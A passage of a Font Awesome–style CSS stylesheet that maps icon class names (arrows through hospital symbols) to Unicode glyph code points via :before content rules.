  content: "\f0a9";
}

.fa-arrow-circle-up:before {
  content: "\f0aa";
}

.fa-arrow-down:before {
  content: "\f063";
}

.fa-arrow-left:before {
  content: "\f060";
}

.fa-arrow-right:before {
  content: "\f061";
}

.fa-arrow-up:before {
  content: "\f062";
}

.fa-arrows-alt:before {
  content: "\f0b2";
}

.fa-arrows-alt-h:before {
  content: "\f337";
}

.fa-arrows-alt-v:before {
  content: "\f338";
}

.fa-artstation:before {
  content: "\f77a";
}

.fa-assistive-listening-systems:before {
  content: "\f2a2";
}

.fa-asterisk:before {
  content: "\f069";
}

.fa-asymmetrik:before {
  content: "\f372";
}

.fa-at:before {
  content: "\f1fa";
}

.fa-atlas:before {
  content: "\f558";
}

.fa-atlassian:before {
  content: "\f77b";
}

.fa-atom:before {
  content: "\f5d2";
}

.fa-audible:before {
  content: "\f373";
}

.fa-audio-description:before {
  content: "\f29e";
}

.fa-autoprefixer:before {
  content: "\f41c";
}

.fa-avianex:before {
  content: "\f374";
}

.fa-aviato:before {
  content: "\f421";
}

.fa-award:before {
  content: "\f559";
}

.fa-aws:before {
  content: "\f375";
}

.fa-baby:before {
  content: "\f77c";
}

.fa-baby-carriage:before {
  content: "\f77d";
}

.fa-backspace:before {
  content: "\f55a";
}

.fa-backward:before {
  content: "\f04a";
}

.fa-bacon:before {
  content: "\f7e5";
}

.fa-bacteria:before {
  content: "\e059";
}

.fa-bacterium:before {
  content: "\e05a";
}

.fa-bahai:before {
  content: "\f666";
}

.fa-balance-scale:before {
  content: "\f24e";
}

.fa-balance-scale-left:before {
  content: "\f515";
}

.fa-balance-scale-right:before {
  content: "\f516";
}

.fa-ban:before {
  content: "\f05e";
}

.fa-band-aid:before {
  content: "\f462";
}

.fa-bandcamp:before {
  content: "\f2d5";
}

.fa-barcode:before {
  content: "\f02a";
}

.fa-bars:before {
  content: "\f0c9";
}

.fa-baseball-ball:before {
  content: "\f433";
}

.fa-basketball-ball:before {
  content: "\f434";
}

.fa-bath:before {
  content: "\f2cd";
}

.fa-battery-empty:before {
  content: "\f244";
}

.fa-battery-full:before {
  content: "\f240";
}

.fa-battery-half:before {
  content: "\f242";
}

.fa-battery-quarter:before {
  content: "\f243";
}

.fa-battery-three-quarters:before {
  content: "\f241";
}

.fa-battle-net:before {
  content: "\f835";
}

.fa-bed:before {
  content: "\f236";
}

.fa-beer:before {
  content: "\f0fc";
}

.fa-behance:before {
  content: "\f1b4";
}

.fa-behance-square:before {
  content: "\f1b5";
}

.fa-bell:before {
  content: "\f0f3";
}

.fa-bell-slash:before {
  content: "\f1f6";
}

.fa-bezier-curve:before {
  content: "\f55b";
}

.fa-bible:before {
  content: "\f647";
}

.fa-bicycle:before {
  content: "\f206";
}

.fa-biking:before {
  content: "\f84a";
}

.fa-bimobject:before {
  content: "\f378";
}

.fa-binoculars:before {
  content: "\f1e5";
}

.fa-biohazard:before {
  content: "\f780";
}

.fa-birthday-cake:before {
  content: "\f1fd";
}

.fa-bitbucket:before {
  content: "\f171";
}

.fa-bitcoin:before {
  content: "\f379";
}

.fa-bity:before {
  content: "\f37a";
}

.fa-black-tie:before {
  content: "\f27e";
}

.fa-blackberry:before {
  content: "\f37b";
}

.fa-blender:before {
  content: "\f517";
}

.fa-blender-phone:before {
  content: "\f6b6";
}

.fa-blind:before {
  content: "\f29d";
}

.fa-blog:before {
  content: "\f781";
}

.fa-blogger:before {
  content: "\f37c";
}

.fa-blogger-b:before {
  content: "\f37d";
}

.fa-bluetooth:before {
  content: "\f293";
}

.fa-bluetooth-b:before {
  content: "\f294";
}

.fa-bold:before {
  content: "\f032";
}

.fa-bolt:before {
  content: "\f0e7";
}

.fa-bomb:before {
  content: "\f1e2";
}

.fa-bone:before {
  content: "\f5d7";
}

.fa-bong:before {
  content: "\f55c";
}

.fa-book:before {
  content: "\f02d";
}

.fa-book-dead:before {
  content: "\f6b7";
}

.fa-book-medical:before {
  content: "\f7e6";
}

.fa-book-open:before {
  content: "\f518";
}

.fa-book-reader:before {
  content: "\f5da";
}

.fa-bookmark:before {
  content: "\f02e";
}

.fa-bootstrap:before {
  content: "\f836";
}

.fa-border-all:before {
  content: "\f84c";
}

.fa-border-none:before {
  content: "\f850";
}

.fa-border-style:before {
  content: "\f853";
}

.fa-bowling-ball:before {
  content: "\f436";
}

.fa-box:before {
  content: "\f466";
}

.fa-box-open:before {
  content: "\f49e";
}

.fa-box-tissue:before {
  content: "\e05b";
}

.fa-boxes:before {
  content: "\f468";
}

.fa-braille:before {
  content: "\f2a1";
}

.fa-brain:before {
  content: "\f5dc";
}

.fa-bread-slice:before {
  content: "\f7ec";
}

.fa-briefcase:before {
  content: "\f0b1";
}

.fa-briefcase-medical:before {
  content: "\f469";
}

.fa-broadcast-tower:before {
  content: "\f519";
}

.fa-broom:before {
  content: "\f51a";
}

.fa-brush:before {
  content: "\f55d";
}

.fa-btc:before {
  content: "\f15a";
}

.fa-buffer:before {
  content: "\f837";
}

.fa-bug:before {
  content: "\f188";
}

.fa-building:before {
  content: "\f1ad";
}

.fa-bullhorn:before {
  content: "\f0a1";
}

.fa-bullseye:before {
  content: "\f140";
}

.fa-burn:before {
  content: "\f46a";
}

.fa-buromobelexperte:before {
  content: "\f37f";
}

.fa-bus:before {
  content: "\f207";
}

.fa-bus-alt:before {
  content: "\f55e";
}

.fa-business-time:before {
  content: "\f64a";
}

.fa-buy-n-large:before {
  content: "\f8a6";
}

.fa-buysellads:before {
  content: "\f20d";
}

.fa-calculator:before {
  content: "\f1ec";
}

.fa-calendar:before {
  content: "\f133";
}

.fa-calendar-alt:before {
  content: "\f073";
}

.fa-calendar-check:before {
  content: "\f274";
}

.fa-calendar-day:before {
  content: "\f783";
}

.fa-calendar-minus:before {
  content: "\f272";
}

.fa-calendar-plus:before {
  content: "\f271";
}

.fa-calendar-times:before {
  content: "\f273";
}

.fa-calendar-week:before {
  content: "\f784";
}

.fa-camera:before {
  content: "\f030";
}

.fa-camera-retro:before {
  content: "\f083";
}

.fa-campground:before {
  content: "\f6bb";
}

.fa-canadian-maple-leaf:before {
  content: "\f785";
}

.fa-candy-cane:before {
  content: "\f786";
}

.fa-cannabis:before {
  content: "\f55f";
}

.fa-capsules:before {
  content: "\f46b";
}

.fa-car:before {
  content: "\f1b9";
}

.fa-car-alt:before {
  content: "\f5de";
}

.fa-car-battery:before {
  content: "\f5df";
}

.fa-car-crash:before {
  content: "\f5e1";
}

.fa-car-side:before {
  content: "\f5e4";
}

.fa-caravan:before {
  content: "\f8ff";
}

.fa-caret-down:before {
  content: "\f0d7";
}

.fa-caret-left:before {
  content: "\f0d9";
}

.fa-caret-right:before {
  content: "\f0da";
}

.fa-caret-square-down:before {
  content: "\f150";
}

.fa-caret-square-left:before {
  content: "\f191";
}

.fa-caret-square-right:before {
  content: "\f152";
}

.fa-caret-square-up:before {
  content: "\f151";
}

.fa-caret-up:before {
  content: "\f0d8";
}

.fa-carrot:before {
  content: "\f787";
}

.fa-cart-arrow-down:before {
  content: "\f218";
}

.fa-cart-plus:before {
  content: "\f217";
}

.fa-cash-register:before {
  content: "\f788";
}

.fa-cat:before {
  content: "\f6be";
}

.fa-cc-amazon-pay:before {
  content: "\f42d";
}

.fa-cc-amex:before {
  content: "\f1f3";
}

.fa-cc-apple-pay:before {
  content: "\f416";
}

.fa-cc-diners-club:before {
  content: "\f24c";
}

.fa-cc-discover:before {
  content: "\f1f2";
}

.fa-cc-jcb:before {
  content: "\f24b";
}

.fa-cc-mastercard:before {
  content: "\f1f1";
}

.fa-cc-paypal:before {
  content: "\f1f4";
}

.fa-cc-stripe:before {
  content: "\f1f5";
}

.fa-cc-visa:before {
  content: "\f1f0";
}

.fa-centercode:before {
  content: "\f380";
}

.fa-centos:before {
  content: "\f789";
}

.fa-certificate:before {
  content: "\f0a3";
}

.fa-chair:before {
  content: "\f6c0";
}

.fa-chalkboard:before {
  content: "\f51b";
}

.fa-chalkboard-teacher:before {
  content: "\f51c";
}

.fa-charging-station:before {
  content: "\f5e7";
}

.fa-chart-area:before {
  content: "\f1fe";
}

.fa-chart-bar:before {
  content: "\f080";
}

.fa-chart-line:before {
  content: "\f201";
}

.fa-chart-pie:before {
  content: "\f200";
}

.fa-check:before {
  content: "\f00c";
}

.fa-check-circle:before {
  content: "\f058";
}

.fa-check-double:before {
  content: "\f560";
}

.fa-check-square:before {
  content: "\f14a";
}

.fa-cheese:before {
  content: "\f7ef";
}

.fa-chess:before {
  content: "\f439";
}

.fa-chess-bishop:before {
  content: "\f43a";
}

.fa-chess-board:before {
  content: "\f43c";
}

.fa-chess-king:before {
  content: "\f43f";
}

.fa-chess-knight:before {
  content: "\f441";
}

.fa-chess-pawn:before {
  content: "\f443";
}

.fa-chess-queen:before {
  content: "\f445";
}

.fa-chess-rook:before {
  content: "\f447";
}

.fa-chevron-circle-down:before {
  content: "\f13a";
}

.fa-chevron-circle-left:before {
  content: "\f137";
}

.fa-chevron-circle-right:before {
  content: "\f138";
}

.fa-chevron-circle-up:before {
  content: "\f139";
}

.fa-chevron-down:before {
  content: "\f078";
}

.fa-chevron-left:before {
  content: "\f053";
}

.fa-chevron-right:before {
  content: "\f054";
}

.fa-chevron-up:before {
  content: "\f077";
}

.fa-child:before {
  content: "\f1ae";
}

.fa-chrome:before {
  content: "\f268";
}

.fa-chromecast:before {
  content: "\f838";
}

.fa-church:before {
  content: "\f51d";
}

.fa-circle:before {
  content: "\f111";
}

.fa-circle-notch:before {
  content: "\f1ce";
}

.fa-city:before {
  content: "\f64f";
}

.fa-clinic-medical:before {
  content: "\f7f2";
}

.fa-clipboard:before {
  content: "\f328";
}

.fa-clipboard-check:before {
  content: "\f46c";
}

.fa-clipboard-list:before {
  content: "\f46d";
}

.fa-clock:before {
  content: "\f017";
}

.fa-clone:before {
  content: "\f24d";
}

.fa-closed-captioning:before {
  content: "\f20a";
}

.fa-cloud:before {
  content: "\f0c2";
}

.fa-cloud-download-alt:before {
  content: "\f381";
}

.fa-cloud-meatball:before {
  content: "\f73b";
}

.fa-cloud-moon:before {
  content: "\f6c3";
}

.fa-cloud-moon-rain:before {
  content: "\f73c";
}

.fa-cloud-rain:before {
  content: "\f73d";
}

.fa-cloud-showers-heavy:before {
  content: "\f740";
}

.fa-cloud-sun:before {
  content: "\f6c4";
}

.fa-cloud-sun-rain:before {
  content: "\f743";
}

.fa-cloud-upload-alt:before {
  content: "\f382";
}

.fa-cloudscale:before {
  content: "\f383";
}

.fa-cloudsmith:before {
  content: "\f384";
}

.fa-cloudversify:before {
  content: "\f385";
}

.fa-cocktail:before {
  content: "\f561";
}

.fa-code:before {
  content: "\f121";
}

.fa-code-branch:before {
  content: "\f126";
}

.fa-codepen:before {
  content: "\f1cb";
}

.fa-codiepie:before {
  content: "\f284";
}

.fa-coffee:before {
  content: "\f0f4";
}

.fa-cog:before {
  content: "\f013";
}

.fa-cogs:before {
  content: "\f085";
}

.fa-coins:before {
  content: "\f51e";
}

.fa-columns:before {
  content: "\f0db";
}

.fa-comment:before {
  content: "\f075";
}

.fa-comment-alt:before {
  content: "\f27a";
}

.fa-comment-dollar:before {
  content: "\f651";
}

.fa-comment-dots:before {
  content: "\f4ad";
}

.fa-comment-medical:before {
  content: "\f7f5";
}

.fa-comment-slash:before {
  content: "\f4b3";
}

.fa-comments:before {
  content: "\f086";
}

.fa-comments-dollar:before {
  content: "\f653";
}

.fa-compact-disc:before {
  content: "\f51f";
}

.fa-compass:before {
  content: "\f14e";
}

.fa-compress:before {
  content: "\f066";
}

.fa-compress-alt:before {
  content: "\f422";
}

.fa-compress-arrows-alt:before {
  content: "\f78c";
}

.fa-concierge-bell:before {
  content: "\f562";
}

.fa-confluence:before {
  content: "\f78d";
}

.fa-connectdevelop:before {
  content: "\f20e";
}

.fa-contao:before {
  content: "\f26d";
}

.fa-cookie:before {
  content: "\f563";
}

.fa-cookie-bite:before {
  content: "\f564";
}

.fa-copy:before {
  content: "\f0c5";
}

.fa-copyright:before {
  content: "\f1f9";
}

.fa-cotton-bureau:before {
  content: "\f89e";
}

.fa-couch:before {
  content: "\f4b8";
}

.fa-cpanel:before {
  content: "\f388";
}

.fa-creative-commons:before {
  content: "\f25e";
}

.fa-creative-commons-by:before {
  content: "\f4e7";
}

.fa-creative-commons-nc:before {
  content: "\f4e8";
}

.fa-creative-commons-nc-eu:before {
  content: "\f4e9";
}

.fa-creative-commons-nc-jp:before {
  content: "\f4ea";
}

.fa-creative-commons-nd:before {
  content: "\f4eb";
}

.fa-creative-commons-pd:before {
  content: "\f4ec";
}

.fa-creative-commons-pd-alt:before {
  content: "\f4ed";
}

.fa-creative-commons-remix:before {
  content: "\f4ee";
}

.fa-creative-commons-sa:before {
  content: "\f4ef";
}

.fa-creative-commons-sampling:before {
  content: "\f4f0";
}

.fa-creative-commons-sampling-plus:before {
  content: "\f4f1";
}

.fa-creative-commons-share:before {
  content: "\f4f2";
}

.fa-creative-commons-zero:before {
  content: "\f4f3";
}

.fa-credit-card:before {
  content: "\f09d";
}

.fa-critical-role:before {
  content: "\f6c9";
}

.fa-crop:before {
  content: "\f125";
}

.fa-crop-alt:before {
  content: "\f565";
}

.fa-cross:before {
  content: "\f654";
}

.fa-crosshairs:before {
  content: "\f05b";
}

.fa-crow:before {
  content: "\f520";
}

.fa-crown:before {
  content: "\f521";
}

.fa-crutch:before {
  content: "\f7f7";
}

.fa-css3:before {
  content: "\f13c";
}

.fa-css3-alt:before {
  content: "\f38b";
}

.fa-cube:before {
  content: "\f1b2";
}

.fa-cubes:before {
  content: "\f1b3";
}

.fa-cut:before {
  content: "\f0c4";
}

.fa-cuttlefish:before {
  content: "\f38c";
}

.fa-d-and-d:before {
  content: "\f38d";
}

.fa-d-and-d-beyond:before {
  content: "\f6ca";
}

.fa-dailymotion:before {
  content: "\e052";
}

.fa-dashcube:before {
  content: "\f210";
}

.fa-database:before {
  content: "\f1c0";
}

.fa-deaf:before {
  content: "\f2a4";
}

.fa-deezer:before {
  content: "\e077";
}

.fa-delicious:before {
  content: "\f1a5";
}

.fa-democrat:before {
  content: "\f747";
}

.fa-deploydog:before {
  content: "\f38e";
}

.fa-deskpro:before {
  content: "\f38f";
}

.fa-desktop:before {
  content: "\f108";
}

.fa-dev:before {
  content: "\f6cc";
}

.fa-deviantart:before {
  content: "\f1bd";
}

.fa-dharmachakra:before {
  content: "\f655";
}

.fa-dhl:before {
  content: "\f790";
}

.fa-diagnoses:before {
  content: "\f470";
}

.fa-diaspora:before {
  content: "\f791";
}

.fa-dice:before {
  content: "\f522";
}

.fa-dice-d20:before {
  content: "\f6cf";
}

.fa-dice-d6:before {
  content: "\f6d1";
}

.fa-dice-five:before {
  content: "\f523";
}

.fa-dice-four:before {
  content: "\f524";
}

.fa-dice-one:before {
  content: "\f525";
}

.fa-dice-six:before {
  content: "\f526";
}

.fa-dice-three:before {
  content: "\f527";
}

.fa-dice-two:before {
  content: "\f528";
}

.fa-digg:before {
  content: "\f1a6";
}

.fa-digital-ocean:before {
  content: "\f391";
}

.fa-digital-tachograph:before {
  content: "\f566";
}

.fa-directions:before {
  content: "\f5eb";
}

.fa-discord:before {
  content: "\f392";
}

.fa-discourse:before {
  content: "\f393";
}

.fa-disease:before {
  content: "\f7fa";
}

.fa-divide:before {
  content: "\f529";
}

.fa-dizzy:before {
  content: "\f567";
}

.fa-dna:before {
  content: "\f471";
}

.fa-dochub:before {
  content: "\f394";
}

.fa-docker:before {
  content: "\f395";
}

.fa-dog:before {
  content: "\f6d3";
}

.fa-dollar-sign:before {
  content: "\f155";
}

.fa-dolly:before {
  content: "\f472";
}

.fa-dolly-flatbed:before {
  content: "\f474";
}

.fa-donate:before {
  content: "\f4b9";
}

.fa-door-closed:before {
  content: "\f52a";
}

.fa-door-open:before {
  content: "\f52b";
}

.fa-dot-circle:before {
  content: "\f192";
}

.fa-dove:before {
  content: "\f4ba";
}

.fa-download:before {
  content: "\f019";
}

.fa-draft2digital:before {
  content: "\f396";
}

.fa-drafting-compass:before {
  content: "\f568";
}

.fa-dragon:before {
  content: "\f6d5";
}

.fa-draw-polygon:before {
  content: "\f5ee";
}

.fa-dribbble:before {
  content: "\f17d";
}

.fa-dribbble-square:before {
  content: "\f397";
}

.fa-dropbox:before {
  content: "\f16b";
}

.fa-drum:before {
  content: "\f569";
}

.fa-drum-steelpan:before {
  content: "\f56a";
}

.fa-drumstick-bite:before {
  content: "\f6d7";
}

.fa-drupal:before {
  content: "\f1a9";
}

.fa-dumbbell:before {
  content: "\f44b";
}

.fa-dumpster:before {
  content: "\f793";
}

.fa-dumpster-fire:before {
  content: "\f794";
}

.fa-dungeon:before {
  content: "\f6d9";
}

.fa-dyalog:before {
  content: "\f399";
}

.fa-earlybirds:before {
  content: "\f39a";
}

.fa-ebay:before {
  content: "\f4f4";
}

.fa-edge:before {
  content: "\f282";
}

.fa-edge-legacy:before {
  content: "\e078";
}

.fa-edit:before {
  content: "\f044";
}

.fa-egg:before {
  content: "\f7fb";
}

.fa-eject:before {
  content: "\f052";
}

.fa-elementor:before {
  content: "\f430";
}

.fa-ellipsis-h:before {
  content: "\f141";
}

.fa-ellipsis-v:before {
  content: "\f142";
}

.fa-ello:before {
  content: "\f5f1";
}

.fa-ember:before {
  content: "\f423";
}

.fa-empire:before {
  content: "\f1d1";
}

.fa-envelope:before {
  content: "\f0e0";
}

.fa-envelope-open:before {
  content: "\f2b6";
}

.fa-envelope-open-text:before {
  content: "\f658";
}

.fa-envelope-square:before {
  content: "\f199";
}

.fa-envira:before {
  content: "\f299";
}

.fa-equals:before {
  content: "\f52c";
}

.fa-eraser:before {
  content: "\f12d";
}

.fa-erlang:before {
  content: "\f39d";
}

.fa-ethereum:before {
  content: "\f42e";
}

.fa-ethernet:before {
  content: "\f796";
}

.fa-etsy:before {
  content: "\f2d7";
}

.fa-euro-sign:before {
  content: "\f153";
}

.fa-evernote:before {
  content: "\f839";
}

.fa-exchange-alt:before {
  content: "\f362";
}

.fa-exclamation:before {
  content: "\f12a";
}

.fa-exclamation-circle:before {
  content: "\f06a";
}

.fa-exclamation-triangle:before {
  content: "\f071";
}

.fa-expand:before {
  content: "\f065";
}

.fa-expand-alt:before {
  content: "\f424";
}

.fa-expand-arrows-alt:before {
  content: "\f31e";
}

.fa-expeditedssl:before {
  content: "\f23e";
}

.fa-external-link-alt:before {
  content: "\f35d";
}

.fa-external-link-square-alt:before {
  content: "\f360";
}

.fa-eye:before {
  content: "\f06e";
}

.fa-eye-dropper:before {
  content: "\f1fb";
}

.fa-eye-slash:before {
  content: "\f070";
}

.fa-facebook:before {
  content: "\f09a";
}

.fa-facebook-f:before {
  content: "\f39e";
}

.fa-facebook-messenger:before {
  content: "\f39f";
}

.fa-facebook-square:before {
  content: "\f082";
}

.fa-fan:before {
  content: "\f863";
}

.fa-fantasy-flight-games:before {
  content: "\f6dc";
}

.fa-fast-backward:before {
  content: "\f049";
}

.fa-fast-forward:before {
  content: "\f050";
}

.fa-faucet:before {
  content: "\e005";
}

.fa-fax:before {
  content: "\f1ac";
}

.fa-feather:before {
  content: "\f52d";
}

.fa-feather-alt:before {
  content: "\f56b";
}

.fa-fedex:before {
  content: "\f797";
}

.fa-fedora:before {
  content: "\f798";
}

.fa-female:before {
  content: "\f182";
}

.fa-fighter-jet:before {
  content: "\f0fb";
}

.fa-figma:before {
  content: "\f799";
}

.fa-file:before {
  content: "\f15b";
}

.fa-file-alt:before {
  content: "\f15c";
}

.fa-file-archive:before {
  content: "\f1c6";
}

.fa-file-audio:before {
  content: "\f1c7";
}

.fa-file-code:before {
  content: "\f1c9";
}

.fa-file-contract:before {
  content: "\f56c";
}

.fa-file-csv:before {
  content: "\f6dd";
}

.fa-file-download:before {
  content: "\f56d";
}

.fa-file-excel:before {
  content: "\f1c3";
}

.fa-file-export:before {
  content: "\f56e";
}

.fa-file-image:before {
  content: "\f1c5";
}

.fa-file-import:before {
  content: "\f56f";
}

.fa-file-invoice:before {
  content: "\f570";
}

.fa-file-invoice-dollar:before {
  content: "\f571";
}

.fa-file-medical:before {
  content: "\f477";
}

.fa-file-medical-alt:before {
  content: "\f478";
}

.fa-file-pdf:before {
  content: "\f1c1";
}

.fa-file-powerpoint:before {
  content: "\f1c4";
}

.fa-file-prescription:before {
  content: "\f572";
}

.fa-file-signature:before {
  content: "\f573";
}

.fa-file-upload:before {
  content: "\f574";
}

.fa-file-video:before {
  content: "\f1c8";
}

.fa-file-word:before {
  content: "\f1c2";
}

.fa-fill:before {
  content: "\f575";
}

.fa-fill-drip:before {
  content: "\f576";
}

.fa-film:before {
  content: "\f008";
}

.fa-filter:before {
  content: "\f0b0";
}

.fa-fingerprint:before {
  content: "\f577";
}

.fa-fire:before {
  content: "\f06d";
}

.fa-fire-alt:before {
  content: "\f7e4";
}

.fa-fire-extinguisher:before {
  content: "\f134";
}

.fa-firefox:before {
  content: "\f269";
}

.fa-firefox-browser:before {
  content: "\e007";
}

.fa-first-aid:before {
  content: "\f479";
}

.fa-first-order:before {
  content: "\f2b0";
}

.fa-first-order-alt:before {
  content: "\f50a";
}

.fa-firstdraft:before {
  content: "\f3a1";
}

.fa-fish:before {
  content: "\f578";
}

.fa-fist-raised:before {
  content: "\f6de";
}

.fa-flag:before {
  content: "\f024";
}

.fa-flag-checkered:before {
  content: "\f11e";
}

.fa-flag-usa:before {
  content: "\f74d";
}

.fa-flask:before {
  content: "\f0c3";
}

.fa-flickr:before {
  content: "\f16e";
}

.fa-flipboard:before {
  content: "\f44d";
}

.fa-flushed:before {
  content: "\f579";
}

.fa-fly:before {
  content: "\f417";
}

.fa-folder:before {
  content: "\f07b";
}

.fa-folder-minus:before {
  content: "\f65d";
}

.fa-folder-open:before {
  content: "\f07c";
}

.fa-folder-plus:before {
  content: "\f65e";
}

.fa-font:before {
  content: "\f031";
}

.fa-font-awesome:before {
  content: "\f2b4";
}

.fa-font-awesome-alt:before {
  content: "\f35c";
}

.fa-font-awesome-flag:before {
  content: "\f425";
}

.fa-font-awesome-logo-full:before {
  content: "\f4e6";
}

.fa-fonticons:before {
  content: "\f280";
}

.fa-fonticons-fi:before {
  content: "\f3a2";
}

.fa-football-ball:before {
  content: "\f44e";
}

.fa-fort-awesome:before {
  content: "\f286";
}

.fa-fort-awesome-alt:before {
  content: "\f3a3";
}

.fa-forumbee:before {
  content: "\f211";
}

.fa-forward:before {
  content: "\f04e";
}

.fa-foursquare:before {
  content: "\f180";
}

.fa-free-code-camp:before {
  content: "\f2c5";
}

.fa-freebsd:before {
  content: "\f3a4";
}

.fa-frog:before {
  content: "\f52e";
}

.fa-frown:before {
  content: "\f119";
}

.fa-frown-open:before {
  content: "\f57a";
}

.fa-fulcrum:before {
  content: "\f50b";
}

.fa-funnel-dollar:before {
  content: "\f662";
}

.fa-futbol:before {
  content: "\f1e3";
}

.fa-galactic-republic:before {
  content: "\f50c";
}

.fa-galactic-senate:before {
  content: "\f50d";
}

.fa-gamepad:before {
  content: "\f11b";
}

.fa-gas-pump:before {
  content: "\f52f";
}

.fa-gavel:before {
  content: "\f0e3";
}

.fa-gem:before {
  content: "\f3a5";
}

.fa-genderless:before {
  content: "\f22d";
}

.fa-get-pocket:before {
  content: "\f265";
}

.fa-gg:before {
  content: "\f260";
}

.fa-gg-circle:before {
  content: "\f261";
}

.fa-ghost:before {
  content: "\f6e2";
}

.fa-gift:before {
  content: "\f06b";
}

.fa-gifts:before {
  content: "\f79c";
}

.fa-git:before {
  content: "\f1d3";
}

.fa-git-alt:before {
  content: "\f841";
}

.fa-git-square:before {
  content: "\f1d2";
}

.fa-github:before {
  content: "\f09b";
}

.fa-github-alt:before {
  content: "\f113";
}

.fa-github-square:before {
  content: "\f092";
}

.fa-gitkraken:before {
  content: "\f3a6";
}

.fa-gitlab:before {
  content: "\f296";
}

.fa-gitter:before {
  content: "\f426";
}

.fa-glass-cheers:before {
  content: "\f79f";
}

.fa-glass-martini:before {
  content: "\f000";
}

.fa-glass-martini-alt:before {
  content: "\f57b";
}

.fa-glass-whiskey:before {
  content: "\f7a0";
}

.fa-glasses:before {
  content: "\f530";
}

.fa-glide:before {
  content: "\f2a5";
}

.fa-glide-g:before {
  content: "\f2a6";
}

.fa-globe:before {
  content: "\f0ac";
}

.fa-globe-africa:before {
  content: "\f57c";
}

.fa-globe-americas:before {
  content: "\f57d";
}

.fa-globe-asia:before {
  content: "\f57e";
}

.fa-globe-europe:before {
  content: "\f7a2";
}

.fa-gofore:before {
  content: "\f3a7";
}

.fa-golf-ball:before {
  content: "\f450";
}

.fa-goodreads:before {
  content: "\f3a8";
}

.fa-goodreads-g:before {
  content: "\f3a9";
}

.fa-google:before {
  content: "\f1a0";
}

.fa-google-drive:before {
  content: "\f3aa";
}

.fa-google-pay:before {
  content: "\e079";
}

.fa-google-play:before {
  content: "\f3ab";
}

.fa-google-plus:before {
  content: "\f2b3";
}

.fa-google-plus-g:before {
  content: "\f0d5";
}

.fa-google-plus-square:before {
  content: "\f0d4";
}

.fa-google-wallet:before {
  content: "\f1ee";
}

.fa-gopuram:before {
  content: "\f664";
}

.fa-graduation-cap:before {
  content: "\f19d";
}

.fa-gratipay:before {
  content: "\f184";
}

.fa-grav:before {
  content: "\f2d6";
}

.fa-greater-than:before {
  content: "\f531";
}

.fa-greater-than-equal:before {
  content: "\f532";
}

.fa-grimace:before {
  content: "\f57f";
}

.fa-grin:before {
  content: "\f580";
}

.fa-grin-alt:before {
  content: "\f581";
}

.fa-grin-beam:before {
  content: "\f582";
}

.fa-grin-beam-sweat:before {
  content: "\f583";
}

.fa-grin-hearts:before {
  content: "\f584";
}

.fa-grin-squint:before {
  content: "\f585";
}

.fa-grin-squint-tears:before {
  content: "\f586";
}

.fa-grin-stars:before {
  content: "\f587";
}

.fa-grin-tears:before {
  content: "\f588";
}

.fa-grin-tongue:before {
  content: "\f589";
}

.fa-grin-tongue-squint:before {
  content: "\f58a";
}

.fa-grin-tongue-wink:before {
  content: "\f58b";
}

.fa-grin-wink:before {
  content: "\f58c";
}

.fa-grip-horizontal:before {
  content: "\f58d";
}

.fa-grip-lines:before {
  content: "\f7a4";
}

.fa-grip-lines-vertical:before {
  content: "\f7a5";
}

.fa-grip-vertical:before {
  content: "\f58e";
}

.fa-gripfire:before {
  content: "\f3ac";
}

.fa-grunt:before {
  content: "\f3ad";
}

.fa-guitar:before {
  content: "\f7a6";
}

.fa-gulp:before {
  content: "\f3ae";
}

.fa-h-square:before {
  content: "\f0fd";
}

.fa-hacker-news:before {
  content: "\f1d4";
}

.fa-hacker-news-square:before {
  content: "\f3af";
}

.fa-hackerrank:before {
  content: "\f5f7";
}

.fa-hamburger:before {
  content: "\f805";
}

.fa-hammer:before {
  content: "\f6e3";
}

.fa-hamsa:before {
  content: "\f665";
}

.fa-hand-holding:before {
  content: "\f4bd";
}

.fa-hand-holding-heart:before {
  content: "\f4be";
}

.fa-hand-holding-medical:before {
  content: "\e05c";
}

.fa-hand-holding-usd:before {
  content: "\f4c0";
}

.fa-hand-holding-water:before {
  content: "\f4c1";
}

.fa-hand-lizard:before {
  content: "\f258";
}

.fa-hand-middle-finger:before {
  content: "\f806";
}

.fa-hand-paper:before {
  content: "\f256";
}

.fa-hand-peace:before {
  content: "\f25b";
}

.fa-hand-point-down:before {
  content: "\f0a7";
}

.fa-hand-point-left:before {
  content: "\f0a5";
}

.fa-hand-point-right:before {
  content: "\f0a4";
}

.fa-hand-point-up:before {
  content: "\f0a6";
}

.fa-hand-pointer:before {
  content: "\f25a";
}

.fa-hand-rock:before {
  content: "\f255";
}

.fa-hand-scissors:before {
  content: "\f257";
}

.fa-hand-sparkles:before {
  content: "\e05d";
}

.fa-hand-spock:before {
  content: "\f259";
}

.fa-hands:before {
  content: "\f4c2";
}

.fa-hands-helping:before {
  content: "\f4c4";
}

.fa-hands-wash:before {
  content: "\e05e";
}

.fa-handshake:before {
  content: "\f2b5";
}

.fa-handshake-alt-slash:before {
  content: "\e05f";
}

.fa-handshake-slash:before {
  content: "\e060";
}

.fa-hanukiah:before {
  content: "\f6e6";
}

.fa-hard-hat:before {
  content: "\f807";
}

.fa-hashtag:before {
  content: "\f292";
}

.fa-hat-cowboy:before {
  content: "\f8c0";
}

.fa-hat-cowboy-side:before {
  content: "\f8c1";
}

.fa-hat-wizard:before {
  content: "\f6e8";
}

.fa-hdd:before {
  content: "\f0a0";
}

.fa-head-side-cough:before {
  content: "\e061";
}

.fa-head-side-cough-slash:before {
  content: "\e062";
}

.fa-head-side-mask:before {
  content: "\e063";
}

.fa-head-side-virus:before {
  content: "\e064";
}

.fa-heading:before {
  content: "\f1dc";
}

.fa-headphones:before {
  content: "\f025";
}

.fa-headphones-alt:before {
  content: "\f58f";
}

.fa-headset:before {
  content: "\f590";
}

.fa-heart:before {
  content: "\f004";
}

.fa-heart-broken:before {
  content: "\f7a9";
}

.fa-heartbeat:before {
  content: "\f21e";
}

.fa-helicopter:before {
  content: "\f533";
}

.fa-highlighter:before {
  content: "\f591";
}

.fa-hiking:before {
  content: "\f6ec";
}

.fa-hippo:before {
  content: "\f6ed";
}

.fa-hips:before {
  content: "\f452";
}

.fa-hire-a-helper:before {
  content: "\f3b0";
}

.fa-history:before {
  content: "\f1da";
}

.fa-hockey-puck:before {
  content: "\f453";
}

.fa-holly-berry:before {
  content: "\f7aa";
}

.fa-home:before {
  content: "\f015";
}

.fa-hooli:before {
  content: "\f427";
}

.fa-hornbill:before {
  content: "\f592";
}

.fa-horse:before {
  content: "\f6f0";
}

.fa-horse-head:before {
  content: "\f7ab";
}

.fa-hospital:before {
  content: "\f0f8";
}

.fa-hospital-alt:before {
  content: "\f47d";
}

.fa-hospital-symbol:before {
  content: "\f47e";
}

.fa-hospital-user:before {
  content: "\f80d";
